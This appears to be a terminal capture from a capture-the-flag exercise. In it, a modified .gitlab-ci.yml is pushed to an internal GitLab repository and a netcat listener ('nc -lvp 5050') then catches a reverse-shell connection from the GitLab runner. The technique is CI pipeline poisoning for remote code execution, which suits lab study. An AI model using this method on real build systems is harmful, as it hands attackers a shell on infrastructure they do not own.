 grinchum-land:~/elf-ssh$ git add .gitlab-ci.yml
grinchum-land:~/elf-ssh$ git commit --message="RS" --allow-empty
git push
[main 6701956] RS
 1 file changed, 2 insertions(+), 1 deletion(-)
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 284 bytes | 284.00 KiB/s, done.
Total 3 (delta 2), reused 0 (delta 0), pack-reused 0
To gitlab.flag.net.internal:rings-of-powder/wordpress.flag.net.internal
   fc98560..6701956  main -> main
grinchum-land:~/elf-ssh$
grinchum-land:~/elf-ssh$ nc -lvp 5050
Listening on [0.0.0.0] (family 0, port 5050)
Connection from gitlab-runner.local_docker_network 34397 received!
[0] 0:bash*